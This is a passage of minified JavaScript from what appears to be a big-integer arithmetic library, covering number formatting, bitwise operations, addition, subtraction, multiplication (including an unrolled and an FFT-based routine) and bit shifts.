b=h-l|0;d+=(s=(n=0|t.words[b])*(a=0|e.words[l])+u)/67108864|0,u=67108863&s}i.words[h]=0|u,o=0|d}return 0!==o?i.words[h]=0|o:i.length--,i.strip()}a.prototype.toString=function(t,e){var i;if(e=0|e||1,16===(t=t||10)||"hex"===t){i="";for(var n=0,a=0,s=0;s<this.length;s++){var f=this.words[s],o=(16777215&(f<<n|a)).toString(16);i=0!=(a=f>>>24-n&16777215)||s!==this.length-1?d[6-o.length]+o+i:o+i,(n+=2)>=26&&(n-=26,s--)}for(0!==a&&(i=a.toString(16)+i);i.length%e!=0;)i="0"+i;return 0!==this.negative&&(i="-"+i),i}if(t===(0|t)&&t>=2&&t<=36){var h=u[t],l=c[t];i="";var b=this.clone();for(b.negative=0;!b.isZero();){var p=b.modn(l).toString(t);i=(b=b.idivn(l)).isZero()?p+i:d[h-p.length]+p+i}for(this.isZero()&&(i="0"+i);i.length%e!=0;)i="0"+i;return 0!==this.negative&&(i="-"+i),i}r(!1,"Base should be between 2 and 36")},a.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&r(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},a.prototype.toJSON=function(){return this.toString(16)},a.prototype.toBuffer=function(t,e){return r(void 0!==s),this.toArrayLike(s,t,e)},a.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},a.prototype.toArrayLike=function(t,e,i){var n=this.byteLength(),a=i||Math.max(1,n);r(n<=a,"byte array longer than desired length"),r(a>0,"Requested array length <= 0"),this.strip();var s,f,o="le"===e,h=new t(a),d=this.clone();if(o){for(f=0;!d.isZero();f++)s=d.andln(255),d.iushrn(8),h[f]=s;for(;f<a;f++)h[f]=0}else{for(f=0;f<a-n;f++)h[f]=0;for(f=0;!d.isZero();f++)s=d.andln(255),d.iushrn(8),h[a-f-1]=s}return h},Math.clz32?a.prototype._countBits=function(t){return 32-Math.clz32(t)}:a.prototype._countBits=function(t){var e=t,i=0;return e>=4096&&(i+=13,e>>>=13),e>=64&&(i+=7,e>>>=7),e>=8&&(i+=4,e>>>=4),e>=2&&(i+=2,e>>>=2),i+e},a.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,i=0;return 0==(8191&e)&&(i+=13,e>>>=13),0==(127&e)&&(i+=7,e>>>=7),0==(15&e)&&(i+=4,e>>>=4),0==(3&e)&&(i+=2,e>>>=2),0==(1&e)&&i++,i},a.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},a.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,e=0;e<this.length;e++){var i=this._zeroBits(this.words[e]);if(t+=i,26!==i)break}return t},a.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},a.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},a.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},a.prototype.isNeg=function(){return 0!==this.negative},a.prototype.neg=function(){return this.clone().ineg()},a.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},a.prototype.iuor=function(t){for(;this.length<t.length;)this.words[this.length++]=0;for(var e=0;e<t.length;e++)this.words[e]=this.words[e]|t.words[e];return this.strip()},a.prototype.ior=function(t){return r(0==(this.negative|t.negative)),this.iuor(t)},a.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},a.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},a.prototype.iuand=function(t){var e;e=this.length>t.length?t:this;for(var i=0;i<e.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=e.length,this.strip()},a.prototype.iand=function(t){return r(0==(this.negative|t.negative)),this.iuand(t)},a.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},a.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},a.prototype.iuxor=function(t){var e,i;this.length>t.length?(e=this,i=t):(e=t,i=this);for(var r=0;r<i.length;r++)this.words[r]=e.words[r]^i.words[r];if(this!==e)for(;r<e.length;r++)this.words[r]=e.words[r];return this.length=e.length,this.strip()},a.prototype.ixor=function(t){return r(0==(this.negative|t.negative)),this.iuxor(t)},a.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},a.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},a.prototype.inotn=function(t){r("number"==typeof t&&t>=0);var e=0|Math.ceil(t/26),i=t%26;this._expand(e),i>0&&e--;for(var n=0;n<e;n++)this.words[n]=67108863&~this.words[n];return i>0&&(this.words[n]=~this.words[n]&67108863>>26-i),this.strip()},a.prototype.notn=function(t){return this.clone().inotn(t)},a.prototype.setn=function(t,e){r("number"==typeof t&&t>=0);var i=t/26|0,n=t%26;return this._expand(i+1),this.words[i]=e?this.words[i]|1<<n:this.words[i]&~(1<<n),this.strip()},a.prototype.iadd=function(t){var e,i,r;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(i=this,r=t):(i=t,r=this);for(var n=0,a=0;a<r.length;a++)e=(0|i.words[a])+(0|r.words[a])+n,this.words[a]=67108863&e,n=e>>>26;for(;0!==n&&a<i.length;a++)e=(0|i.words[a])+n,this.words[a]=67108863&e,n=e>>>26;if(this.length=i.length,0!==n)this.words[this.length]=n,this.length++;else if(i!==this)for(;a<i.length;a++)this.words[a]=i.words[a];return this},a.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},a.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var i,r,n=this.cmp(t);if(0===n)return this.negative=0,this.length=1,this.words[0]=0,this;n>0?(i=this,r=t):(i=t,r=this);for(var a=0,s=0;s<r.length;s++)a=(e=(0|i.words[s])-(0|r.words[s])+a)>>26,this.words[s]=67108863&e;for(;0!==a&&s<i.length;s++)a=(e=(0|i.words[s])+a)>>26,this.words[s]=67108863&e;if(0===a&&s<i.length&&i!==this)for(;s<i.length;s++)this.words[s]=i.words[s];return this.length=Math.max(this.length,s),i!==this&&(this.negative=1),this.strip()},a.prototype.sub=function(t){return this.clone().isub(t)};var b=function(t,e,i){var r,n,a,s=t.words,f=e.words,o=i.words,h=0,d=0|s[0],u=8191&d,c=d>>>13,l=0|s[1],b=8191&l,p=l>>>13,m=0|s[2],g=8191&m,v=m>>>13,y=0|s[3],w=8191&y,_=y>>>13,M=0|s[4],A=8191&M,x=M>>>13,S=0|s[5],k=8191&S,I=S>>>13,E=0|s[6],z=8191&E,R=E>>>13,B=0|s[7],L=8191&B,q=B>>>13,N=0|s[8],U=8191&N,O=N>>>13,T=0|s[9],P=8191&T,Z=T>>>13,C=0|f[0],F=8191&C,j=C>>>13,D=0|f[1],H=8191&D,K=D>>>13,$=0|f[2],J=8191&$,X=$>>>13,Y=0|f[3],V=8191&Y,W=Y>>>13,G=0|f[4],Q=8191&G,tt=G>>>13,et=0|f[5],it=8191&et,rt=et>>>13,nt=0|f[6],at=8191&nt,st=nt>>>13,ft=0|f[7],ot=8191&ft,ht=ft>>>13,dt=0|f[8],ut=8191&dt,ct=dt>>>13,lt=0|f[9],bt=8191&lt,pt=lt>>>13;i.negative=t.negative^e.negative,i.length=19;var mt=(h+(r=Math.imul(u,F))|0)+((8191&(n=(n=Math.imul(u,j))+Math.imul(c,F)|0))<<13)|0;h=((a=Math.imul(c,j))+(n>>>13)|0)+(mt>>>26)|0,mt&=67108863,r=Math.imul(b,F),n=(n=Math.imul(b,j))+Math.imul(p,F)|0,a=Math.imul(p,j);var gt=(h+(r=r+Math.imul(u,H)|0)|0)+((8191&(n=(n=n+Math.imul(u,K)|0)+Math.imul(c,H)|0))<<13)|0;h=((a=a+Math.imul(c,K)|0)+(n>>>13)|0)+(gt>>>26)|0,gt&=67108863,r=Math.imul(g,F),n=(n=Math.imul(g,j))+Math.imul(v,F)|0,a=Math.imul(v,j),r=r+Math.imul(b,H)|0,n=(n=n+Math.imul(b,K)|0)+Math.imul(p,H)|0,a=a+Math.imul(p,K)|0;var vt=(h+(r=r+Math.imul(u,J)|0)|0)+((8191&(n=(n=n+Math.imul(u,X)|0)+Math.imul(c,J)|0))<<13)|0;h=((a=a+Math.imul(c,X)|0)+(n>>>13)|0)+(vt>>>26)|0,vt&=67108863,r=Math.imul(w,F),n=(n=Math.imul(w,j))+Math.imul(_,F)|0,a=Math.imul(_,j),r=r+Math.imul(g,H)|0,n=(n=n+Math.imul(g,K)|0)+Math.imul(v,H)|0,a=a+Math.imul(v,K)|0,r=r+Math.imul(b,J)|0,n=(n=n+Math.imul(b,X)|0)+Math.imul(p,J)|0,a=a+Math.imul(p,X)|0;var yt=(h+(r=r+Math.imul(u,V)|0)|0)+((8191&(n=(n=n+Math.imul(u,W)|0)+Math.imul(c,V)|0))<<13)|0;h=((a=a+Math.imul(c,W)|0)+(n>>>13)|0)+(yt>>>26)|0,yt&=67108863,r=Math.imul(A,F),n=(n=Math.imul(A,j))+Math.imul(x,F)|0,a=Math.imul(x,j),r=r+Math.imul(w,H)|0,n=(n=n+Math.imul(w,K)|0)+Math.imul(_,H)|0,a=a+Math.imul(_,K)|0,r=r+Math.imul(g,J)|0,n=(n=n+Math.imul(g,X)|0)+Math.imul(v,J)|0,a=a+Math.imul(v,X)|0,r=r+Math.imul(b,V)|0,n=(n=n+Math.imul(b,W)|0)+Math.imul(p,V)|0,a=a+Math.imul(p,W)|0;var wt=(h+(r=r+Math.imul(u,Q)|0)|0)+((8191&(n=(n=n+Math.imul(u,tt)|0)+Math.imul(c,Q)|0))<<13)|0;h=((a=a+Math.imul(c,tt)|0)+(n>>>13)|0)+(wt>>>26)|0,wt&=67108863,r=Math.imul(k,F),n=(n=Math.imul(k,j))+Math.imul(I,F)|0,a=Math.imul(I,j),r=r+Math.imul(A,H)|0,n=(n=n+Math.imul(A,K)|0)+Math.imul(x,H)|0,a=a+Math.imul(x,K)|0,r=r+Math.imul(w,J)|0,n=(n=n+Math.imul(w,X)|0)+Math.imul(_,J)|0,a=a+Math.imul(_,X)|0,r=r+Math.imul(g,V)|0,n=(n=n+Math.imul(g,W)|0)+Math.imul(v,V)|0,a=a+Math.imul(v,W)|0,r=r+Math.imul(b,Q)|0,n=(n=n+Math.imul(b,tt)|0)+Math.imul(p,Q)|0,a=a+Math.imul(p,tt)|0;var _t=(h+(r=r+Math.imul(u,it)|0)|0)+((8191&(n=(n=n+Math.imul(u,rt)|0)+Math.imul(c,it)|0))<<13)|0;h=((a=a+Math.imul(c,rt)|0)+(n>>>13)|0)+(_t>>>26)|0,_t&=67108863,r=Math.imul(z,F),n=(n=Math.imul(z,j))+Math.imul(R,F)|0,a=Math.imul(R,j),r=r+Math.imul(k,H)|0,n=(n=n+Math.imul(k,K)|0)+Math.imul(I,H)|0,a=a+Math.imul(I,K)|0,r=r+Math.imul(A,J)|0,n=(n=n+Math.imul(A,X)|0)+Math.imul(x,J)|0,a=a+Math.imul(x,X)|0,r=r+Math.imul(w,V)|0,n=(n=n+Math.imul(w,W)|0)+Math.imul(_,V)|0,a=a+Math.imul(_,W)|0,r=r+Math.imul(g,Q)|0,n=(n=n+Math.imul(g,tt)|0)+Math.imul(v,Q)|0,a=a+Math.imul(v,tt)|0,r=r+Math.imul(b,it)|0,n=(n=n+Math.imul(b,rt)|0)+Math.imul(p,it)|0,a=a+Math.imul(p,rt)|0;var Mt=(h+(r=r+Math.imul(u,at)|0)|0)+((8191&(n=(n=n+Math.imul(u,st)|0)+Math.imul(c,at)|0))<<13)|0;h=((a=a+Math.imul(c,st)|0)+(n>>>13)|0)+(Mt>>>26)|0,Mt&=67108863,r=Math.imul(L,F),n=(n=Math.imul(L,j))+Math.imul(q,F)|0,a=Math.imul(q,j),r=r+Math.imul(z,H)|0,n=(n=n+Math.imul(z,K)|0)+Math.imul(R,H)|0,a=a+Math.imul(R,K)|0,r=r+Math.imul(k,J)|0,n=(n=n+Math.imul(k,X)|0)+Math.imul(I,J)|0,a=a+Math.imul(I,X)|0,r=r+Math.imul(A,V)|0,n=(n=n+Math.imul(A,W)|0)+Math.imul(x,V)|0,a=a+Math.imul(x,W)|0,r=r+Math.imul(w,Q)|0,n=(n=n+Math.imul(w,tt)|0)+Math.imul(_,Q)|0,a=a+Math.imul(_,tt)|0,r=r+Math.imul(g,it)|0,n=(n=n+Math.imul(g,rt)|0)+Math.imul(v,it)|0,a=a+Math.imul(v,rt)|0,r=r+Math.imul(b,at)|0,n=(n=n+Math.imul(b,st)|0)+Math.imul(p,at)|0,a=a+Math.imul(p,st)|0;var At=(h+(r=r+Math.imul(u,ot)|0)|0)+((8191&(n=(n=n+Math.imul(u,ht)|0)+Math.imul(c,ot)|0))<<13)|0;h=((a=a+Math.imul(c,ht)|0)+(n>>>13)|0)+(At>>>26)|0,At&=67108863,r=Math.imul(U,F),n=(n=Math.imul(U,j))+Math.imul(O,F)|0,a=Math.imul(O,j),r=r+Math.imul(L,H)|0,n=(n=n+Math.imul(L,K)|0)+Math.imul(q,H)|0,a=a+Math.imul(q,K)|0,r=r+Math.imul(z,J)|0,n=(n=n+Math.imul(z,X)|0)+Math.imul(R,J)|0,a=a+Math.imul(R,X)|0,r=r+Math.imul(k,V)|0,n=(n=n+Math.imul(k,W)|0)+Math.imul(I,V)|0,a=a+Math.imul(I,W)|0,r=r+Math.imul(A,Q)|0,n=(n=n+Math.imul(A,tt)|0)+Math.imul(x,Q)|0,a=a+Math.imul(x,tt)|0,r=r+Math.imul(w,it)|0,n=(n=n+Math.imul(w,rt)|0)+Math.imul(_,it)|0,a=a+Math.imul(_,rt)|0,r=r+Math.imul(g,at)|0,n=(n=n+Math.imul(g,st)|0)+Math.imul(v,at)|0,a=a+Math.imul(v,st)|0,r=r+Math.imul(b,ot)|0,n=(n=n+Math.imul(b,ht)|0)+Math.imul(p,ot)|0,a=a+Math.imul(p,ht)|0;var xt=(h+(r=r+Math.imul(u,ut)|0)|0)+((8191&(n=(n=n+Math.imul(u,ct)|0)+Math.imul(c,ut)|0))<<13)|0;h=((a=a+Math.imul(c,ct)|0)+(n>>>13)|0)+(xt>>>26)|0,xt&=67108863,r=Math.imul(P,F),n=(n=Math.imul(P,j))+Math.imul(Z,F)|0,a=Math.imul(Z,j),r=r+Math.imul(U,H)|0,n=(n=n+Math.imul(U,K)|0)+Math.imul(O,H)|0,a=a+Math.imul(O,K)|0,r=r+Math.imul(L,J)|0,n=(n=n+Math.imul(L,X)|0)+Math.imul(q,J)|0,a=a+Math.imul(q,X)|0,r=r+Math.imul(z,V)|0,n=(n=n+Math.imul(z,W)|0)+Math.imul(R,V)|0,a=a+Math.imul(R,W)|0,r=r+Math.imul(k,Q)|0,n=(n=n+Math.imul(k,tt)|0)+Math.imul(I,Q)|0,a=a+Math.imul(I,tt)|0,r=r+Math.imul(A,it)|0,n=(n=n+Math.imul(A,rt)|0)+Math.imul(x,it)|0,a=a+Math.imul(x,rt)|0,r=r+Math.imul(w,at)|0,n=(n=n+Math.imul(w,st)|0)+Math.imul(_,at)|0,a=a+Math.imul(_,st)|0,r=r+Math.imul(g,ot)|0,n=(n=n+Math.imul(g,ht)|0)+Math.imul(v,ot)|0,a=a+Math.imul(v,ht)|0,r=r+Math.imul(b,ut)|0,n=(n=n+Math.imul(b,ct)|0)+Math.imul(p,ut)|0,a=a+Math.imul(p,ct)|0;var St=(h+(r=r+Math.imul(u,bt)|0)|0)+((8191&(n=(n=n+Math.imul(u,pt)|0)+Math.imul(c,bt)|0))<<13)|0;h=((a=a+Math.imul(c,pt)|0)+(n>>>13)|0)+(St>>>26)|0,St&=67108863,r=Math.imul(P,H),n=(n=Math.imul(P,K))+Math.imul(Z,H)|0,a=Math.imul(Z,K),r=r+Math.imul(U,J)|0,n=(n=n+Math.imul(U,X)|0)+Math.imul(O,J)|0,a=a+Math.imul(O,X)|0,r=r+Math.imul(L,V)|0,n=(n=n+Math.imul(L,W)|0)+Math.imul(q,V)|0,a=a+Math.imul(q,W)|0,r=r+Math.imul(z,Q)|0,n=(n=n+Math.imul(z,tt)|0)+Math.imul(R,Q)|0,a=a+Math.imul(R,tt)|0,r=r+Math.imul(k,it)|0,n=(n=n+Math.imul(k,rt)|0)+Math.imul(I,it)|0,a=a+Math.imul(I,rt)|0,r=r+Math.imul(A,at)|0,n=(n=n+Math.imul(A,st)|0)+Math.imul(x,at)|0,a=a+Math.imul(x,st)|0,r=r+Math.imul(w,ot)|0,n=(n=n+Math.imul(w,ht)|0)+Math.imul(_,ot)|0,a=a+Math.imul(_,ht)|0,r=r+Math.imul(g,ut)|0,n=(n=n+Math.imul(g,ct)|0)+Math.imul(v,ut)|0,a=a+Math.imul(v,ct)|0;var kt=(h+(r=r+Math.imul(b,bt)|0)|0)+((8191&(n=(n=n+Math.imul(b,pt)|0)+Math.imul(p,bt)|0))<<13)|0;h=((a=a+Math.imul(p,pt)|0)+(n>>>13)|0)+(kt>>>26)|0,kt&=67108863,r=Math.imul(P,J),n=(n=Math.imul(P,X))+Math.imul(Z,J)|0,a=Math.imul(Z,X),r=r+Math.imul(U,V)|0,n=(n=n+Math.imul(U,W)|0)+Math.imul(O,V)|0,a=a+Math.imul(O,W)|0,r=r+Math.imul(L,Q)|0,n=(n=n+Math.imul(L,tt)|0)+Math.imul(q,Q)|0,a=a+Math.imul(q,tt)|0,r=r+Math.imul(z,it)|0,n=(n=n+Math.imul(z,rt)|0)+Math.imul(R,it)|0,a=a+Math.imul(R,rt)|0,r=r+Math.imul(k,at)|0,n=(n=n+Math.imul(k,st)|0)+Math.imul(I,at)|0,a=a+Math.imul(I,st)|0,r=r+Math.imul(A,ot)|0,n=(n=n+Math.imul(A,ht)|0)+Math.imul(x,ot)|0,a=a+Math.imul(x,ht)|0,r=r+Math.imul(w,ut)|0,n=(n=n+Math.imul(w,ct)|0)+Math.imul(_,ut)|0,a=a+Math.imul(_,ct)|0;var It=(h+(r=r+Math.imul(g,bt)|0)|0)+((8191&(n=(n=n+Math.imul(g,pt)|0)+Math.imul(v,bt)|0))<<13)|0;h=((a=a+Math.imul(v,pt)|0)+(n>>>13)|0)+(It>>>26)|0,It&=67108863,r=Math.imul(P,V),n=(n=Math.imul(P,W))+Math.imul(Z,V)|0,a=Math.imul(Z,W),r=r+Math.imul(U,Q)|0,n=(n=n+Math.imul(U,tt)|0)+Math.imul(O,Q)|0,a=a+Math.imul(O,tt)|0,r=r+Math.imul(L,it)|0,n=(n=n+Math.imul(L,rt)|0)+Math.imul(q,it)|0,a=a+Math.imul(q,rt)|0,r=r+Math.imul(z,at)|0,n=(n=n+Math.imul(z,st)|0)+Math.imul(R,at)|0,a=a+Math.imul(R,st)|0,r=r+Math.imul(k,ot)|0,n=(n=n+Math.imul(k,ht)|0)+Math.imul(I,ot)|0,a=a+Math.imul(I,ht)|0,r=r+Math.imul(A,ut)|0,n=(n=n+Math.imul(A,ct)|0)+Math.imul(x,ut)|0,a=a+Math.imul(x,ct)|0;var Et=(h+(r=r+Math.imul(w,bt)|0)|0)+((8191&(n=(n=n+Math.imul(w,pt)|0)+Math.imul(_,bt)|0))<<13)|0;h=((a=a+Math.imul(_,pt)|0)+(n>>>13)|0)+(Et>>>26)|0,Et&=67108863,r=Math.imul(P,Q),n=(n=Math.imul(P,tt))+Math.imul(Z,Q)|0,a=Math.imul(Z,tt),r=r+Math.imul(U,it)|0,n=(n=n+Math.imul(U,rt)|0)+Math.imul(O,it)|0,a=a+Math.imul(O,rt)|0,r=r+Math.imul(L,at)|0,n=(n=n+Math.imul(L,st)|0)+Math.imul(q,at)|0,a=a+Math.imul(q,st)|0,r=r+Math.imul(z,ot)|0,n=(n=n+Math.imul(z,ht)|0)+Math.imul(R,ot)|0,a=a+Math.imul(R,ht)|0,r=r+Math.imul(k,ut)|0,n=(n=n+Math.imul(k,ct)|0)+Math.imul(I,ut)|0,a=a+Math.imul(I,ct)|0;var zt=(h+(r=r+Math.imul(A,bt)|0)|0)+((8191&(n=(n=n+Math.imul(A,pt)|0)+Math.imul(x,bt)|0))<<13)|0;h=((a=a+Math.imul(x,pt)|0)+(n>>>13)|0)+(zt>>>26)|0,zt&=67108863,r=Math.imul(P,it),n=(n=Math.imul(P,rt))+Math.imul(Z,it)|0,a=Math.imul(Z,rt),r=r+Math.imul(U,at)|0,n=(n=n+Math.imul(U,st)|0)+Math.imul(O,at)|0,a=a+Math.imul(O,st)|0,r=r+Math.imul(L,ot)|0,n=(n=n+Math.imul(L,ht)|0)+Math.imul(q,ot)|0,a=a+Math.imul(q,ht)|0,r=r+Math.imul(z,ut)|0,n=(n=n+Math.imul(z,ct)|0)+Math.imul(R,ut)|0,a=a+Math.imul(R,ct)|0;var Rt=(h+(r=r+Math.imul(k,bt)|0)|0)+((8191&(n=(n=n+Math.imul(k,pt)|0)+Math.imul(I,bt)|0))<<13)|0;h=((a=a+Math.imul(I,pt)|0)+(n>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,r=Math.imul(P,at),n=(n=Math.imul(P,st))+Math.imul(Z,at)|0,a=Math.imul(Z,st),r=r+Math.imul(U,ot)|0,n=(n=n+Math.imul(U,ht)|0)+Math.imul(O,ot)|0,a=a+Math.imul(O,ht)|0,r=r+Math.imul(L,ut)|0,n=(n=n+Math.imul(L,ct)|0)+Math.imul(q,ut)|0,a=a+Math.imul(q,ct)|0;var Bt=(h+(r=r+Math.imul(z,bt)|0)|0)+((8191&(n=(n=n+Math.imul(z,pt)|0)+Math.imul(R,bt)|0))<<13)|0;h=((a=a+Math.imul(R,pt)|0)+(n>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,r=Math.imul(P,ot),n=(n=Math.imul(P,ht))+Math.imul(Z,ot)|0,a=Math.imul(Z,ht),r=r+Math.imul(U,ut)|0,n=(n=n+Math.imul(U,ct)|0)+Math.imul(O,ut)|0,a=a+Math.imul(O,ct)|0;var Lt=(h+(r=r+Math.imul(L,bt)|0)|0)+((8191&(n=(n=n+Math.imul(L,pt)|0)+Math.imul(q,bt)|0))<<13)|0;h=((a=a+Math.imul(q,pt)|0)+(n>>>13)|0)+(Lt>>>26)|0,Lt&=67108863,r=Math.imul(P,ut),n=(n=Math.imul(P,ct))+Math.imul(Z,ut)|0,a=Math.imul(Z,ct);var qt=(h+(r=r+Math.imul(U,bt)|0)|0)+((8191&(n=(n=n+Math.imul(U,pt)|0)+Math.imul(O,bt)|0))<<13)|0;h=((a=a+Math.imul(O,pt)|0)+(n>>>13)|0)+(qt>>>26)|0,qt&=67108863;var Nt=(h+(r=Math.imul(P,bt))|0)+((8191&(n=(n=Math.imul(P,pt))+Math.imul(Z,bt)|0))<<13)|0;return h=((a=Math.imul(Z,pt))+(n>>>13)|0)+(Nt>>>26)|0,Nt&=67108863,o[0]=mt,o[1]=gt,o[2]=vt,o[3]=yt,o[4]=wt,o[5]=_t,o[6]=Mt,o[7]=At,o[8]=xt,o[9]=St,o[10]=kt,o[11]=It,o[12]=Et,o[13]=zt,o[14]=Rt,o[15]=Bt,o[16]=Lt,o[17]=qt,o[18]=Nt,0!==h&&(o[19]=h,i.length++),i};function p(t,e,i){return(new m).mulp(t,e,i)}function m(t,e){this.x=t,this.y=e}Math.imul||(b=l),a.prototype.mulTo=function(t,e){var i=this.length+t.length;return 10===this.length&&10===t.length?b(this,t,e):i<63?l(this,t,e):i<1024?function(t,e,i){i.negative=e.negative^t.negative,i.length=t.length+e.length;for(var r=0,n=0,a=0;a<i.length-1;a++){var s=n;n=0;for(var f=67108863&r,o=Math.min(a,e.length-1),h=Math.max(0,a-t.length+1);h<=o;h++){var d=a-h,u=(0|t.words[d])*(0|e.words[h]),c=67108863&u;f=67108863&(c=c+f|0),n+=(s=(s=s+(u/67108864|0)|0)+(c>>>26)|0)>>>26,s&=67108863}i.words[a]=f,r=s,s=n}return 0!==r?i.words[a]=r:i.length--,i.strip()}(this,t,e):p(this,t,e)},m.prototype.makeRBT=function(t){for(var e=new Array(t),i=a.prototype._countBits(t)-1,r=0;r<t;r++)e[r]=this.revBin(r,i,t);return e},m.prototype.revBin=function(t,e,i){if(0===t||t===i-1)return t;for(var r=0,n=0;n<e;n++)r|=(1&t)<<e-n-1,t>>=1;return r},m.prototype.permute=function(t,e,i,r,n,a){for(var s=0;s<a;s++)r[s]=e[t[s]],n[s]=i[t[s]]},m.prototype.transform=function(t,e,i,r,n,a){this.permute(a,t,e,i,r,n);for(var s=1;s<n;s<<=1)for(var f=s<<1,o=Math.cos(2*Math.PI/f),h=Math.sin(2*Math.PI/f),d=0;d<n;d+=f)for(var u=o,c=h,l=0;l<s;l++){var b=i[d+l],p=r[d+l],m=i[d+l+s],g=r[d+l+s],v=u*m-c*g;g=u*g+c*m,m=v,i[d+l]=b+m,r[d+l]=p+g,i[d+l+s]=b-m,r[d+l+s]=p-g,l!==f&&(v=o*u-h*c,c=o*c+h*u,u=v)}},m.prototype.guessLen13b=function(t,e){var i=1|Math.max(e,t),r=1&i,n=0;for(i=i/2|0;i;i>>>=1)n++;return 1<<n+1+r},m.prototype.conjugate=function(t,e,i){if(!(i<=1))for(var r=0;r<i/2;r++){var n=t[r];t[r]=t[i-r-1],t[i-r-1]=n,n=e[r],e[r]=-e[i-r-1],e[i-r-1]=-n}},m.prototype.normalize13b=function(t,e){for(var i=0,r=0;r<e/2;r++){var n=8192*Math.round(t[2*r+1]/e)+Math.round(t[2*r]/e)+i;t[r]=67108863&n,i=n<67108864?0:n/67108864|0}return t},m.prototype.convert13b=function(t,e,i,n){for(var a=0,s=0;s<e;s++)a+=0|t[s],i[2*s]=8191&a,a>>>=13,i[2*s+1]=8191&a,a>>>=13;for(s=2*e;s<n;++s)i[s]=0;r(0===a),r(0==(-8192&a))},m.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},m.prototype.mulp=function(t,e,i){var r=2*this.guessLen13b(t.length,e.length),n=this.makeRBT(r),a=this.stub(r),s=new Array(r),f=new Array(r),o=new Array(r),h=new Array(r),d=new Array(r),u=new Array(r),c=i.words;c.length=r,this.convert13b(t.words,t.length,s,r),this.convert13b(e.words,e.length,h,r),this.transform(s,a,f,o,r,n),this.transform(h,a,d,u,r,n);for(var l=0;l<r;l++){var b=f[l]*d[l]-o[l]*u[l];o[l]=f[l]*u[l]+o[l]*d[l],f[l]=b}return this.conjugate(f,o,r),this.transform(f,o,c,a,r,n),this.conjugate(c,a,r),this.normalize13b(c,r),i.negative=t.negative^e.negative,i.length=t.length+e.length,i.strip()},a.prototype.mul=function(t){var e=new a(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},a.prototype.mulf=function(t){var e=new a(null);return e.words=new Array(this.length+t.length),p(this,t,e)},a.prototype.imul=function(t){return this.clone().mulTo(t,this)},a.prototype.imuln=function(t){r("number"==typeof t),r(t<67108864);for(var e=0,i=0;i<this.length;i++){var n=(0|this.words[i])*t,a=(67108863&n)+(67108863&e);e>>=26,e+=n/67108864|0,e+=a>>>26,this.words[i]=67108863&a}return 0!==e&&(this.words[i]=e,this.length++),this},a.prototype.muln=function(t){return this.clone().imuln(t)},a.prototype.sqr=function(){return this.mul(this)},a.prototype.isqr=function(){return this.imul(this.clone())},a.prototype.pow=function(t){var e=function(t){for(var e=new Array(t.bitLength()),i=0;i<e.length;i++){var r=i/26|0,n=i%26;e[i]=(t.words[r]&1<<n)>>>n}return e}(t);if(0===e.length)return new a(1);for(var i=this,r=0;r<e.length&&0===e[r];r++,i=i.sqr());if(++r<e.length)for(var n=i.sqr();r<e.length;r++,n=n.sqr())0!==e[r]&&(i=i.mul(n));return i},a.prototype.iushln=function(t){r("number"==typeof t&&t>=0);var e,i=t%26,n=(t-i)/26,a=67108863>>>26-i<<26-i;if(0!==i){var s=0;for(e=0;e<this.length;e++){var f=this.words[e]&a,o=(0|this.words[e])-f<<i;this.words[e]=o|s,s=f>>>26-i}s&&(this.words[e]=s,this.length++)}if(0!==n){for(e=this.length-1;e>=0;e--)this.words[e+n]=this.words[e];for(e=0;e<n;e++)this.words[e]=0;this.length+=n}return this.strip()},a.prototype.ishln=function(t){return r(0===this.negative),this.iushln(t)},a.prototype.iushrn=function(t,e,i){var n;r("number"==typeof t&&t>=0),n=e?(e-e%26)/26:0;var a=t%26,s=Math.min((t-a)/26,this.length),f=67108863^67108863>>>a<<a,o=i;if(n-=s,n=Math.max(0,n),o){for(var h=0;h<s;h++)o.words[h]=this.words[h];o.length=s}if(0===s);else if(this.length>s)for(this.length-=s,h=0;h<this.length;h++)this.words[h]=this.words[h+s];else this.words[0]=0,this.length=1;var d=0;for(h=this.length-1;h>=0&&(0!==d||h>=n);h--){var u=0|this.words[h];this.words[h]=d<<26-a|u>>>a,d=u&f}return o&&0!==d&&(o.words[o.length++]=d),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},a.prototype.ishrn=function(t,e,i){return r(0===this.negative),this.iushrn(t,e,i)},a.prototype.shln=function(t){return this.clone().ishln(t)},a.prototype.ushln=function(t){return this.clone().iushln(t)},a.prototype.shrn=function(t){return this.clone().ishrn(t)},a.prototype.ushrn=function(t){return this.clone().iushrn(t)},a.prototype.testn=function(t){r("number"==typeof 